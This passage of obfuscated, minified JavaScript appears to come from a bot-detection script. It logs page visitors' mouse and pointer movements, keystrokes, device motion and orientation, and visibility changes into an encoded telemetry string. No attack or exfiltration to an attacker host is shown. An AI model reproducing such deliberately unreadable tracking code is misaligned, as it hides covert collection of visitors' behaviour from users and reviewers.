Kj()[wM(RO)],j9('',[][[]]))?Kj()[wM(Wd)].apply(null,[zp,ss,dO,mW(mW(BQ))]):Kj()[wM(Sp)](UH,Cs,TP,Dp),F4D,dH(typeof Cd()[fs(IE)],'undefined')?Cd()[fs(EQ)].call(null,BJ,Qc,Dp,Q5,dP):Cd()[fs(bE)](lN,Cs,MW,w1,pg),r6D,dH(typeof Nq()[FM(Dp)],'undefined')?Nq()[FM(EQ)].call(null,bl,mW(mW(BQ)),qc):Nq()[FM(vV)].apply(null,[dx,dF,GY]),QGD,Cd()[fs(kz)].call(null,fx,EQ,Dp,Dp,Np),sKD,xQ()[ps(EV)](Xp,z9,VE,DV),Fb6,Nq()[FM(Y46)](lY,nx,KJ),CDD,Nq()[FM(sp)](YW,kM,JF),LCD?j3:BQ,Kj()[wM(Dp)].apply(null,[qx,jM,HJ,m9]),stD[Kj()[wM(Dp)].apply(null,[qx,EQ,HJ,mW([])])],vN()[Rx(HA6)](mL,wZ6),stD[vN()[Rx(HA6)].apply(null,[mL,wZ6])]]);if((z16()||M16())&&mW(qV6)){tO6[JM()[V9(BJ)].call(null,fb,EQ,FE,Gz,RV,Af6)]=Kj()[wM(Wz)].call(null,rB,mW(mW(j3)),Dq,FE);}if(XJ6){tO6[dH(typeof Q3()[cQ(N5)],'undefined')?Q3()[cQ(VN)](mv,Tq,G9,mW({})):Q3()[cQ(B66)](B66,lP,S3,dF)]=RO6;tO6[Kj()[wM(fM)].call(null,fF,EQ,bb,mW(BQ))]=bfD;tO6[Q3()[cQ(U3)](j3,Hl,Gz,mW(mW(j3)))]=HKD;tO6[Kj()[wM(Al)](wX6,mW([]),K1,mW(mW({})))]=vrD;tO6[Q3()[cQ(Ok)](bB,YS,VE,OQ)]=qR6;tO6[xN()[VW(vE)](rS,YU,YW)]=VJ6;tO6[vN()[Rx(lO)](qx,CV)]=B6D;tO6[Kj()[wM(k3)](dG6,rx,SQ,mW(BQ))]=bmD;}if(OR6){tO6[vN()[Rx(w7)](fw6,cb)]=xN()[VW(Wz)].apply(null,[BQ,IC6,ZM]);}else{tO6[Q3()[cQ(TP)](rF,Jc,dF,Es)]=MGD;}}catch(Lp6){gW.splice(cW(EmD,j3),Infinity,F26);var VwD=Kj()[wM(Wz)].call(null,rB,qg,Dq,BJ);try{if(Lp6[Kj()[wM(S3)](kn,Us,M5,fd)]&&pb(typeof Lp6[dH(typeof Kj()[wM(zl)],j9('',[][[]]))?Kj()[wM(Wd)](vE,mW({}),St6,Id):Kj()[wM(S3)](kn,Sb,M5,mW(BQ))],Qj()[dN(j3)].apply(null,[zp,QN,zl,JI,FW]))){VwD=Lp6[dH(typeof Kj()[wM(I3)],j9('',[][[]]))?Kj()[wM(Wd)].call(null,zw6,Tk,Iv,J0):Kj()[wM(S3)].apply(null,[kn,Zz,M5,mW(mW([]))])];}else if(dH(typeof Lp6,Qj()[dN(j3)](zp,QN,EQ,JI,nx))){VwD=Lp6;}else if(hA6(Lp6,gA[wz(typeof Q3()[cQ(Us)],j9('',[][[]]))?Q3()[cQ(FE)](IO,bh,mW(mW(j3)),nQ):Q3()[cQ(VN)](v7,X7,CV,zl)])&&pb(typeof Lp6[wz(typeof Q3()[cQ(sp)],j9('',[][[]]))?Q3()[cQ(NL)](Wq,DD6,Eh,mW({})):Q3()[cQ(VN)](gV,rX6,MW,fE)],Qj()[dN(j3)].call(null,zp,QN,wl,JI,NL))){VwD=Lp6[Q3()[cQ(NL)](Wq,DD6,vx,bI)];}VwD=gj6(z6,[VwD]);MfD(Kj()[wM(N5)](WS,zY,N5,mW(mW([])))[xN()[VW(M5)](AQ,Dx,Ok)](VwD));tO6=n1(ht,[xN()[VW(Hp)].apply(null,[AQ,qc,kz]),GE6(),Nq()[FM(gO)].call(null,m9,Ub,Nj),VwD]);}catch(EZD){gW.splice(cW(EmD,j3),Infinity,F26);if(EZD[Kj()[wM(S3)](kn,f5,M5,BM)]&&pb(typeof EZD[Kj()[wM(S3)](kn,Os,M5,mW(BQ))],Qj()[dN(j3)](zp,QN,J0,JI,mW(j3)))){VwD=EZD[Kj()[wM(S3)](kn,mW({}),M5,mW(mW([])))];}else if(dH(typeof EZD,Qj()[dN(j3)].apply(null,[zp,QN,bE,JI,Gz]))){VwD=EZD;}VwD=gj6(z6,[VwD]);MfD(JM()[V9(bE)].call(null,Us,VN,RO,rx,fL,sI)[dH(typeof xN()[VW(HA6)],j9([],[][[]]))?xN()[VW(nx)](wq,JZ6,Ln):xN()[VW(M5)](cb,Dx,Ok)](VwD));tO6[Nq()[FM(gO)].apply(null,[m9,Dp,Nj])]=VwD;}}try{var RDD=gW.length;var qGD=mW(mW(SA));var lp6=BQ;var zDD=tv6||Pq6();if(dH(zDD[BQ],Nd6)){var kJ6=Nq()[FM(ZM)](Dp,wl,YY);tO6[Nq()[FM(gO)].call(null,m9,VE,Nj)]=kJ6;}GV6=gA[xN()[VW(wl)](Rs,kY,EQ)][Q3()[cQ(P5)].call(null,kO,r7,Xp,wl)](tO6);var zZD=Dx6();GV6=gj6(gC,[GV6,zDD[j3]]);zZD=cW(Dx6(),zZD);var FrD=Dx6();GV6=zq6(GV6,zDD[AF[nx]]);FrD=cW(Dx6(),FrD);var ffD=Kj()[wM(Wz)].call(null,rB,j3,Dq,mW(j3))[xN()[VW(M5)](VN,Dx,Ok)](cW(Dx6(),fJ6),Q3()[cQ(ES)](FB,Ac,zl,SQ))[wz(typeof xN()[VW(M5)],'undefined')?xN()[VW(M5)](Wd,Dx,Ok):xN()[VW(nx)].apply(null,[sW,q1,rS])](wDD,Q3()[cQ(ES)](FB,Ac,mW(BQ),Pj))[xN()[VW(M5)].call(null,sW,Dx,Ok)](lp6,Q3()[cQ(ES)].call(null,FB,Ac,PU,fd))[dH(typeof xN()[VW(PS)],j9('',[][[]]))?xN()[VW(nx)](fx,Nf6,nQ):xN()[VW(M5)](Cs,Dx,Ok)](zZD,Q3()[cQ(ES)].apply(null,[FB,Ac,S3,rF]))[xN()[VW(M5)](nx,Dx,Ok)](FrD,wz(typeof Q3()[cQ(lY)],j9([],[][[]]))?Q3()[cQ(ES)](FB,Ac,mW({}),wl):Q3()[cQ(VN)].call(null,Jv,jv,I3,Xp))[xN()[VW(M5)](HJ,Dx,Ok)](MAD);var crD=wz(tZD,undefined)&&dH(tZD,mW(mW({})))?VKD(zDD):GwD(zDD);GV6=(dH(typeof Kj()[wM(EV)],'undefined')?Kj()[wM(Wd)](pj,Md,Un,Id):Kj()[wM(Wz)].call(null,rB,mW([]),Dq,mW(BQ)))[xN()[VW(M5)](OQ,Dx,Ok)](crD,dH(typeof xN()[VW(rF)],'undefined')?xN()[VW(nx)].call(null,mW(mW(BQ)),Qc,Bw6):xN()[VW(f3)](zY,SK6,J0))[xN()[VW(M5)].apply(null,[H3,Dx,Ok])](ffD,xN()[VW(f3)](mW(mW([])),SK6,J0))[xN()[VW(M5)](mW(mW({})),Dx,Ok)](GV6);}catch(qp6){gW.splice(cW(RDD,j3),Infinity,F26);}MfD(wz(typeof Kj()[wM(Bk)],j9([],[][[]]))?Kj()[wM(jb)].apply(null,[gt,mW(mW({})),vW,PS]):Kj()[wM(Wd)](Af6,fd,P26,Wz));gW.pop();};var Qv6=function(){gW.push(zk);var qv6=fP(arguments[Q3()[cQ(BQ)](kz,g9,vW,mW(mW([])))],BQ)&&wz(arguments[BQ],undefined)?arguments[BQ]:mW(m0);var mwD=fP(arguments[Q3()[cQ(BQ)](kz,g9,mW(j3),Az)],j3)&&wz(arguments[j3],undefined)?arguments[j3]:QKD;CDD=BQ;if(MR6){gA[Kj()[wM(IO)](md,PU,qg,NL)](OfD);MR6=mW(m0);CDD|=j3;}if(Zp6){gA[Kj()[wM(IO)].apply(null,[md,cb,qg,mW(mW({}))])](UGD);Zp6=mW(mW(SA));CDD|=Cs;}if(wKD){gA[Kj()[wM(IO)](md,Pg,qg,Pj)](IAD);wKD=mW(m0);CDD|=VN;}if(EDD){gA[Kj()[wM(IO)](md,mW([]),qg,MW)](lGD);EDD=mW({});CDD|=Wd;}if(w4D){gA[Kj()[wM(IO)].apply(null,[md,bb,qg,IS])](w4D);}if(mW(FDD)){try{var YJ6=gW.length;var hR6=mW([]);bk6=j9(bk6,xN()[VW(Rs)].apply(null,[j3,CW,nx]));if(mW(mW(gA[JM()[V9(TB)](SQ,BM,bb,SQ,LF,nQ)]))){bk6=j9(bk6,Kj()[wM(fb)](gs,bE,vx,Wz));Dc6*=Ms;}else{bk6=j9(bk6,JM()[V9(HJ)](BQ,j3,H3,mW(j3),NM,K46));Dc6*=Wz;}}catch(Wv6){gW.splice(cW(YJ6,j3),Infinity,zk);bk6=j9(bk6,Nq()[FM(fM)](AQ,mQ,CS));Dc6*=Wz;}FDD=mW(SA);}gA[vN()[Rx(J0)](Xj,MW)].bmak[xN()[VW(Y46)](Id,zx,dx)]=Dx6();jZD=Kj()[wM(Wz)](Lz,nx,Dq,PH);gCD=BQ;J4D=BQ;KR6=Kj()[wM(Wz)](Lz,S3,Dq,f9);QwD=BQ;Bv6=BQ;hh6=wz(typeof Kj()[wM(rx)],'undefined')?Kj()[wM(Wz)](Lz,cb,Dq,Es):Kj()[wM(Wd)].apply(null,[IS,Wd,wP,Az]);hk6=BQ;dmD=BQ;IrD=AF[nx];hP6[Cd()[fs(FW)].call(null,CV,nx,OQ,rG6,nS)]=BQ;dGD=AF[nx];lZD=BQ;TR6=Kj()[wM(Wz)].apply(null,[Lz,Ub,Dq,vW]);kCD=mW(m0);TCD=dH(typeof Kj()[wM(TB)],j9([],[][[]]))?Kj()[wM(Wd)](Fp,mW(j3),Mb,wq):Kj()[wM(Wz)].call(null,Lz,J0,Dq,m9);ZZD=Kj()[wM(Wz)](Lz,Wz,Dq,qg);ZwD=hL(j3);mR6=[];V4D=Kj()[wM(Wz)].call(null,Lz,mW(mW({})),Dq,hd);XGD=Kj()[wM(Wz)](Lz,mW(BQ),Dq,mW(BQ));NfD=Kj()[wM(Wz)](Lz,NL,Dq,kz);gAD=Kj()[wM(Wz)].call(null,Lz,VN,Dq,wq);bAD=Kj()[wM(Wz)].call(null,Lz,Dp,Dq,Wz);Dv6=Kj()[wM(Wz)].call(null,Lz,TB,Dq,Rs);EfD=Kj()[wM(Wz)](Lz,tl,Dq,PH);RO6=Kj()[wM(Wz)].call(null,Lz,dF,Dq,Zz);bfD=Kj()[wM(Wz)].call(null,Lz,Tk,Dq,lN);VJ6=Kj()[wM(Wz)](Lz,bb,Dq,rS);XJ6=mW({});QGD=BQ;HKD=dH(typeof Kj()[wM(tJ)],j9('',[][[]]))?Kj()[wM(Wd)].apply(null,[Vf6,qg,cb,WB]):Kj()[wM(Wz)].apply(null,[Lz,zl,Dq,TB]);vrD=dH(typeof Kj()[wM(Dp)],j9([],[][[]]))?Kj()[wM(Wd)](YX6,I3,P26,mW({})):Kj()[wM(Wz)](Lz,nQ,Dq,mW(mW(BQ)));qR6=Kj()[wM(Wz)](Lz,Wp,Dq,mW(mW(BQ)));B6D=Kj()[wM(Wz)].apply(null,[Lz,qg,Dq,rx]);bmD=Kj()[wM(Wz)](Lz,mW(mW(BQ)),Dq,CV);SP6=hL(j3);wJ6=mW([]);G06();c76=mW(m0);Fb6=n1(ht,[Qj()[dN(SF)](gq,VN,BQ,AX6,nx),hL(j3)]);LCD=mW([]);gA[JM()[V9(R7)].apply(null,[HJ,jM,f9,Ub,gq,FP])](function(){mwD();},BO);gW.pop();if(qv6){Oh6=hL(j3);}else{Oh6=BQ;}};var Ic6=function(kR6){gW.push(S1);if(w4D){gA[Kj()[wM(IO)](Wt6,SQ,qg,mQ)](w4D);}if(KF(kR6,BQ)){kR6=BQ;}w4D=gA[wz(typeof JM()[V9(rF)],j9([],[][[]]))?JM()[V9(R7)].apply(null,[nQ,jM,rF,Xp,rV,FP]):JM()[V9(jM)](MW,bU,vW,IE,P26,cV)](function(){var mfD=xM6();if(wz(mfD,hL(j3))){Oh6=AF[bx];pv6=mW(mW([]));vP6(mW(mW(SA)));}},kR6);gW.pop();};var GwD=function(LZD){gW.push(xI);var VrD=xN()[VW(QN)].apply(null,[mW(mW(j3)),L9,Az]);var WmD=dH(typeof Kj()[wM(FE)],'undefined')?Kj()[wM(Wd)].apply(null,[qY,SF,k1,Tk]):Kj()[wM(BQ)](rD6,vW,Bk,RO);var WDD=j3;var mv6=hP6[Cd()[fs(FW)].call(null,Wz,nx,BJ,rG6,rI)];var vR6=vN6;var EtD=[VrD,WmD,WDD,mv6,LZD[BQ],vR6];var Hv6=EtD[vN()[Rx(TB)].call(null,vs,Ms)](AJ6);var UJ6;return gW.pop(),UJ6=Hv6,UJ6;};var VKD=function(LGD){gW.push(fV);var A4D=xN()[VW(QN)](Us,pF,Az);var dwD=xN()[VW(Wz)].apply(null,[tl,g46,ZM]);var WtD=vN()[Rx(Wz)](nU,kM);var xwD=hP6[wz(typeof Cd()[fs(FE)],'undefined')?Cd()[fs(FW)](fE,nx,fd,rG6,vA6):Cd()[fs(EQ)](mW(BQ),EU,Ub,Vl,EX6)];var LO6=vN6;var krD=[A4D,dwD,WtD,xwD,LGD[BQ],LO6];var lJ6=krD[vN()[Rx(TB)](Yb,Ms)](AJ6);var dAD;return gW.pop(),dAD=lJ6,dAD;};var MfD=function(sv6){gW.push(DJ);if(m56){gW.pop();return;}var TrD=sv6;if(dH(typeof gA[wz(typeof vN()[Rx(TP)],j9('',[][[]]))?vN()[Rx(J0)](kn,MW):vN()[Rx(j3)](Jc,EJ)][Kj()[wM(Dq)](Qb,sW,ZM,mW(BQ))],Qj()[dN(j3)].call(null,qV,QN,bb,JI,Wd))){gA[vN()[Rx(J0)].apply(null,[kn,MW])][Kj()[wM(Dq)].apply(null,[Qb,f3,ZM,f5])]=j9(gA[vN()[Rx(J0)](kn,MW)][Kj()[wM(Dq)](Qb,zl,ZM,R7)],TrD);}else{gA[vN()[Rx(J0)].call(null,kn,MW)][Kj()[wM(Dq)](Qb,NL,ZM,mW([]))]=TrD;}gW.pop();};var KrD=function(lDD){ZV6(lDD,AF[NL]);};var x4D=function(L6D){ZV6(L6D,Cs);};var JCD=function(AR6){ZV6(AR6,EQ);};var QmD=function(MwD){ZV6(MwD,VN);};var HrD=function(kAD){gW.push(VV);Lh6(kAD,CZ[dH(typeof Cd()[fs(H3)],j9([],[][[]]))?Cd()[fs(EQ)](cb,kP,Az,j7,Wd):Cd()[fs(PH)](J0,EQ,cb,MF,EX6)]());gW.pop();};var Z6D=function(F6D){Lh6(F6D,Cs);};var ZKD=function(VCD){Lh6(VCD,EQ);};var zfD=function(XO6){Lh6(XO6,VN);};var Pv6=function(rR6){Jn6(rR6,EQ);};var OmD=function(mJ6){Jn6(mJ6,AF[f3]);};var IZD=function(xmD){jh6(xmD,j3);gW.push(ES);if(GR6&&m56&&(dH(xmD[dH(typeof Nq()[FM(Rs)],j9('',[][[]]))?Nq()[FM(EQ)](dP,bE,Sl):Nq()[FM(HJ)](sp,SF,sp)],wz(typeof JM()[V9(nQ)],'undefined')?JM()[V9(kz)](mQ,Wz,VE,P5,EV,tw6):JM()[V9(jM)].call(null,Id,sD6,VN,mW(mW(BQ)),YY,Hh))||dH(xmD[xQ()[ps(ss)].apply(null,[J0,D7,EQ,RN])],AF[bB]))){vP6(mW(mW(SA)),mW([]),mW([]),mW(m0),mW(mW(m0)));}gW.pop();};var ACD=function(RCD){jh6(RCD,Cs);};var gJ6=function(lwD){jh6(lwD,EQ);};var Ob6=function(AKD){gW.push(kI);try{var NwD=gW.length;var Ip6=mW({});var Jp6=j3;if(gA[Q3()[cQ(G9)].call(null,Sp,dt6,P5,rx)][AKD]){Jp6=BQ;wJ6=mW(SA);}else if(wJ6){wJ6=mW([]);pl6();}Xh6(Jp6);}catch(OCD){gW.splice(cW(NwD,j3),Infinity,kI);}gW.pop();};var Eh6=function(VmD,pfD){gW.push(UJ);try{var h6D=gW.length;var MJ6=mW(m0);if(dH(pfD[vN()[Rx(S3)](Lr6,bx)],gA[vN()[Rx(J0)](U5,MW)])){if(dH(VmD,Cs)){wJ6=mW(SA);}else if(dH(VmD,EQ)){if(dH(gA[Q3()[cQ(G9)](Sp,GU,mW(BQ),R7)][dH(typeof xN()[VW(ES)],j9('',[][[]]))?xN()[VW(nx)](BM,ZL,Sb):xN()[VW(lY)].call(null,fd,bL,fb)],dH(typeof xN()[VW(Wq)],j9('',[][[]]))?xN()[VW(nx)](Md,fM,kp):xN()[VW(kO)](Az,k1,cV))&&wJ6){wJ6=mW(m0);pl6();}}Xh6(VmD);}}catch(HfD){gW.splice(cW(h6D,j3),Infinity,UJ);}gW.pop();};var nrD=function(drD){Bl6(drD,j3);};var Ov6=function(hrD){Bl6(hrD,Cs);};var bO6=function(nmD){Bl6(nmD,EQ);};var NmD=function(pKD){Bl6(pKD,VN);};var DKD=function(rAD){Bl6(rAD,AF[MW]);};var w6D=function(XAD){Bl6(XAD,Wz);};var lv6=function(Gp6){gW.push(Gh);var vJ6=Gp6&&Gp6[vN()[Rx(S3)].call(null,Sg,bx)]&&Gp6[vN()[Rx(S3)](Sg,bx)][vN()[Rx(P5)](cB,lx)];var HJ6=vJ6&&(dH(vJ6[wz(typeof vN()[Rx(m9)],j9([],[][[]]))?vN()[Rx(BN)](MB,Ij):vN()[Rx(j3)].call(null,bZ6,V1)](),xQ()[ps(Id)].call(null,j3,OX,rF,bx))||dH(vJ6[wz(typeof vN()[Rx(Rs)],j9('',[][[]]))?vN()[Rx(BN)].call(null,MB,Ij):vN()[Rx(j3)](Wn,VN)](),Nq()[FM(EV)].apply(null,[lN,Pg,cs])));gW.pop();if(GR6&&m56&&HJ6){vP6(mW([]),mW(mW(SA)),mW(m0),mW(mW([])));}};var Rv6=function(qrD){On6(qrD);};var DwD=function(B4D){Bl6(B4D,QN);if(m56){Oh6=VN;vP6(mW(mW(SA)),mW({}),mW(mW(m0)));jp6=FE;}};var mY6=function(kDD){gW.push(dD6);try{var K4D=gW.length;var WGD=mW([]);if(KF(QwD,AF[Rs])&&KF(Qk6,Cs)&&kDD){var BJ6=cW(Dx6(),gA[vN()[Rx(J0)](Hd,MW)].bmak[xN()[VW(Y46)](Os,JW,dx)]);var RtD=hL(j3),cR6=hL(j3),twD=hL(j3);if(kDD[Cd()[fs(Tk)].apply(null,[GO,Rs,nQ,kU,zI])]){RtD=IE6(kDD[Cd()[fs(Tk)].call(null,Pg,Rs,Xp,kU,zI)][xQ()[ps(vE)].call(null,ss,XS,bI,WB)]);cR6=IE6(kDD[Cd()[fs(Tk)](Eh,Rs,fE,kU,zI)][dH(typeof Nq()[FM(dF)],'undefined')?Nq()[FM(EQ)](PP,rF,zn):Nq()[FM(FB)].call(null,sW,zY,Dh)]);twD=IE6(kDD[Cd()[fs(Tk)].apply(null,[mW({}),Rs,rx,kU,zI])][JM()[V9(RO)].apply(null,[IE,j3,nx,Sb,hV,IG6])]);}var FfD=hL(j3),pR6=hL(j3),XwD=hL(j3);if(kDD[xN()[VW(Ms)].apply(null,[CV,kD6,lN])]){FfD=IE6(kDD[xN()[VW(Ms)].apply(null,[OQ,kD6,lN])][xQ()[ps(vE)](VN,XS,bx,WB)]);pR6=IE6(kDD[wz(typeof xN()[VW(CV)],j9('',[][[]]))?xN()[VW(Ms)].apply(null,[J0,kD6,lN]):xN()[VW(nx)].call(null,Wp,B1,Rb)][Nq()[FM(FB)](sW,kz,Dh)]);XwD=IE6(kDD[xN()[VW(Ms)].apply(null,[mW(mW([])),kD6,lN])][JM()[V9(RO)](BM,j3,Eh,CV,hV,IG6)]);}var Wp6=hL(j3),O4D=hL(j3),TfD=j3;if(kDD[Cd()[fs(Gz)](mW(mW([])),Rs,rx,Ij,Yp)]){Wp6=IE6(kDD[Cd()[fs(Gz)](GO,Rs,Os,Ij,Yp)][Nq()[FM(vE)].call(null,hd,fx,DQ)]);O4D=IE6(kDD[Cd()[fs(Gz)](mQ,Rs,SF,Ij,Yp)][Qj()[dN(vx)].call(null,IP,VN,ES,w66,Zz)]);TfD=IE6(kDD[Cd()[fs(Gz)](NL,Rs,Us,Ij,Yp)][wz(typeof Kj()[wM(GO)],j9('',[][[]]))?Kj()[wM(HA6)](cS,nQ,HA6,jM):Kj()[wM(Wd)].apply(null,[sr6,YW,hb,f3])]);}var qKD=Kj()[wM(Wz)](OE,mW(mW(BQ)),Dq,mW([]))[xN()[VW(M5)].call(null,Md,wN,Ok)](QwD,Q3()[cQ(ES)].apply(null,[FB,OJ,mW(j3),fE]))[xN()[VW(M5)](fE,wN,Ok)](BJ6,Q3()[cQ(ES)](FB,OJ,H3,BM))[xN()[VW(M5)].call(null,kz,wN,Ok)](RtD,Q3()[cQ(ES)](FB,OJ,RN,Gz))[dH(typeof xN()[VW(Zz)],'undefined')?xN()[VW(nx)](mW([]),jM,w66):xN()[VW(M5)].apply(null,[mW({}),wN,Ok])](cR6,Q3()[cQ(ES)](FB,OJ,fb,vx))[xN()[VW(M5)](M5,wN,Ok)](twD,wz(typeof Q3()[cQ(Os)],j9('',[][[]]))?Q3()[cQ(ES)](FB,OJ,Pg,bE):Q3()[cQ(VN)](lL,Id,MW,mW(mW([]))))[xN()[VW(M5)].apply(null,[RN,wN,Ok])](FfD,dH(typeof Q3()[cQ(VE)],j9([],[][[]]))?Q3()[cQ(VN)](RU,ph,VE,Xp):Q3()[cQ(ES)](FB,OJ,M5,M5))[xN()[VW(M5)].apply(null,[hd,wN,Ok])](pR6,Q3()[cQ(ES)].call(null,FB,OJ,VN,VN))[xN()[VW(M5)](BQ,wN,Ok)](XwD,Q3()[cQ(ES)](FB,OJ,rS,FE))[dH(typeof xN()[VW(Al)],'undefined')?xN()[VW(nx)].call(null,dF,T1,Cm6):xN()[VW(M5)](mW([]),wN,Ok)](Wp6,Q3()[cQ(ES)](FB,OJ,Es,Wd))[xN()[VW(M5)](fx,wN,Ok)](O4D,wz(typeof Q3()[cQ(qg)],'undefined')?Q3()[cQ(ES)].call(null,FB,OJ,mW({}),bb):Q3()[cQ(VN)](OY,SP,mW(j3),Xp))[dH(typeof xN()[VW(vx)],'undefined')?xN()[VW(nx)].apply(null,[fb,fC6,vE]):xN()[VW(M5)](fb,wN,Ok)](TfD);if(W1(typeof kDD[Nq()[FM(cb)].call(null,RO,Az,R46)],JM()[V9(BQ)].apply(null,[bI,BM,IE,mW(mW(j3)),fw6,lN]))&&dH(kDD[Nq()[FM(cb)].apply(null,[RO,mW(mW(j3)),R46])],mW(m0)))qKD=Kj()[wM(Wz)].apply(null,[OE,b7,Dq,mW(mW(BQ))])[dH(typeof xN()[VW(Sp)],j9('',[][[]]))?xN()[VW(nx)].apply(null,[FE,ML,SZ6]):xN()[VW(M5)](jM,wN,Ok)](qKD,xN()[VW(Tk)](Md,XE,N5));KR6=Kj()[wM(Wz)](OE,bE,Dq,vx)[xN()[VW(M5)](MW,wN,Ok)](j9(KR6,qKD),xN()[VW(f3)](f3,jE,J0));dL6+=BJ6;Bv6=j9(j9(Bv6,QwD),BJ6);QwD++;}if(m56&&fP(QwD,AF[NL])&&KF(lZD,j3)){Oh6=G9;vP6(mW([]));lZD++;}Qk6++;}catch(bCD){gW.splice(cW(K4D,j3),Infinity,dD6);}gW.pop();};var Bg6=function(CmD){gW.push(vv);try{var FAD=gW.length;var fGD=mW([]);if(KF(gCD,CtD)&&KF(Qn6,Cs)&&CmD){var qJ6=cW(Dx6(),gA[vN()[Rx(J0)](b1,MW)].bmak[xN()[VW(Y46)](IS,Kd,dx)]);var lO6=IE6(CmD[Nq()[FM(vE)].apply(null,[hd,Bk,fY])]);var BmD=IE6(CmD[Qj()[dN(vx)](Xn,VN,f5,w66,Xp)]);var gp6=IE6(CmD[Kj()[wM(HA6)].apply(null,[cg,mW(j3),HA6,mW(mW({}))])]);var KDD=(wz(typeof Kj()[wM(VE)],j9('',[][[]]))?Kj()[wM(Wz)].apply(null,[js,vx,Dq,Az]):Kj()[wM(Wd)](XC6,GO,qn,mW(BQ)))[xN()[VW(M5)](Wq,Vs,Ok)](gCD,wz(typeof Q3()[cQ(tl)],j9([],[][[]]))?Q3()[cQ(ES)](FB,ZO,kM,mW(BQ)):Q3()[cQ(VN)](Lm6,RL,AQ,MW))[xN()[VW(M5)](SQ,Vs,Ok)](qJ6,Q3()[cQ(ES)](FB,ZO,IE,nQ))[xN()[VW(M5)](mW(BQ),Vs,Ok)](lO6,dH(typeof Q3()[cQ(EV)],'undefined')?Q3()[cQ(VN)].call(null,mY,Ah,Xp,H3):Q3()[cQ(ES)].call(null,FB,ZO,f3,mW(BQ)))[dH(typeof xN()[VW(Zz)],j9([],[][[]]))?xN()[VW(nx)].apply(null,[bB,U7,Gz]):xN()[VW(M5)](fx,Vs,Ok)](BmD,Q3()[cQ(ES)].call(null,FB,ZO,ES,Us))[wz(typeof xN()[VW(fM)],'undefined')?xN()[VW(M5)](b7,Vs,Ok):xN()[VW(nx)](mW(mW({})),Z86,wc)](gp6);if(wz(typeof CmD[wz(typeof Nq()[FM(Dq)],j9([],[][[]]))?Nq()[FM(cb)](RO,M5,T1):Nq()[FM(EQ)](vO,J0,Cf6)],wz(typeof JM()[V9(ES)],j9([],[][[]]))?JM()[V9(BQ)](J0,BM,fE,cb,Gh,lN):JM()[V9(jM)].apply(null,[EQ,l7,mQ,fE,qS,I3]))&&dH(CmD[dH(typeof Nq()[FM(PS)],j9([],[][[]]))?Nq()[FM(EQ)].call(null,Z5,bB,h46):Nq()[FM(cb)](RO,mW({}),T1)],mW({})))KDD=Kj()[wM(Wz)].call(null,js,Tk,Dq,QN)[xN()[VW(M5)].apply(null,[bB,Vs,Ok])](KDD,wz(typeof xN()[VW(DV)],j9([],[][[]]))?xN()[VW(Tk)](MW,LQ,N5):xN()[VW(nx)](Zz,OQ,ql));jZD=Kj()[wM(Wz)](js,NL,Dq,mW(BQ))[xN()[VW(M5)](mW(mW(j3)),Vs,Ok)](j9(jZD,KDD),xN()[VW(f3)].call(null,FW,EY,J0));dL6+=qJ6;J4D=j9(j9(J4D,gCD),qJ6);gCD++;}if(m56&&fP(gCD,j3)&&KF(dGD,j3)){Oh6=QN;vP6(mW(mW(SA)));dGD++;}Qn6++;}catch(x6D){gW.splice(cW(FAD,j3),Infinity,vv);}gW.pop();};var Tp6=function(vKD){gW.push(cc);try{var OGD=gW.length;var WJ6=mW({});Fb6=vKD[Kj()[wM(Y46)](dC6,bI,Md,tl)]||Kj()[wM(Wz)](Dz,f5,Dq,Pg);if(wz(Fb6,Kj()[wM(Wz)](Dz,RO,Dq,Pg))){Fb6=gA[xN()[VW(wl)](VN,UQ,EQ)][vN()[Rx(zY)].call(null,Xn,fx)](Fb6);}LCD=mW(mW([]));var nfD=BQ;var QAD=VN;var gZD=gA[dH(typeof Q3()[cQ(IS)],j9('',[][[]]))?Q3()[cQ(VN)].call(null,UV,IE,bx,RO):Q3()[cQ(sp)](cb,Gq,S3,mW(BQ))](function(){gW.push(L26);var zR6=new (gA[Nq()[FM(mQ)](TP,f9,C9)])(xN()[VW(WJ)](CV,hr6,QN),n1(ht,[Kj()[wM(Y46)].apply(null,[g1,dF,Md,tJ]),xN()[VW(WJ)].apply(null,[OQ,hr6,QN])]));gA[vN()[Rx(J0)](RJ,MW)][dH(typeof Kj()[wM(SQ)],j9([],[][[]]))?Kj()[wM(Wd)](GA6,zl,JL,dF):Kj()[wM(Sb)](EA,mW(BQ),cb,Es)](zR6);nfD++;if(QF(nfD,QAD)){gA[JM()[V9(qg)].apply(null,[Us,nx,Md,PH,HX6,IG6])](gZD);}gW.pop();},SC6);}catch(E4D){gW.splice(cW(OGD,j3),Infinity,cc);LCD=mW({});Fb6=xQ()[ps(Rs)].apply(null,[Es,xH,mW({}),zl]);}gW.pop();};var HCD=function(){gW.push(sm6);if(mW(Iv6)){Iv6=mW(mW({}));}Hh6();xCD=gA[Q3()[cQ(sp)].call(null,cb,mH,Tk,Md)](function(){Hh6();},CZ[xN()[VW(zb)](mW(mW({})),Q7,vV)]());if(VfD&&gA[vN()[Rx(J0)](Iw,MW)][dH(typeof vN()[Rx(Wq)],j9([],[][[]]))?vN()[Rx(j3)].apply(null,[Gz,rU]):vN()[Rx(f9)](b9,IS)]){gA[vN()[Rx(J0)].apply(null,[Iw,MW])][vN()[Rx(f9)](b9,IS)](Kj()[wM(sp)](Ud,Es,rS,mW(mW({}))),Tp6,mW(mW(m0)));}if(gA[Q3()[cQ(G9)].call(null,Sp,ZU,mW(j3),Bk)][dH(typeof vN()[Rx(HJ)],j9([],[][[]]))?vN()[Rx(j3)].call(null,RR,KL):vN()[Rx(f9)].apply(null,[b9,IS])]){gA[Q3()[cQ(G9)].call(null,Sp,ZU,Es,Os)][vN()[Rx(f9)](b9,IS)](wz(typeof 